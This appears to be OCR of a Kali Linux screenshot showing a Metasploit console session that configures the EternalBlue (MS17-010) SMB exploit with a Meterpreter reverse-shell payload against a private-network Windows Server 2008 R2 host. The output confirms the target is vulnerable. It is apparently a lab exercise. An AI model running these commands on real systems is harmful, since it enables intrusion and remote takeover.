 msf6 exploit(windows/smb/ms17_010_eternalblue) > set  payload    windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set  rhosts  192.168.23.130
rhosts => 192.168.23.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > set  lhost  192.168.23.139
lhost => 192.168.23.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.23.139:4444
[*] 192.168.23.130:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.23.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.130:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x64 (64-bit)
[*] 192.168.23.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.130:445 - The target is vulnerable.
KALI
BY OFFENSIVE SECURITY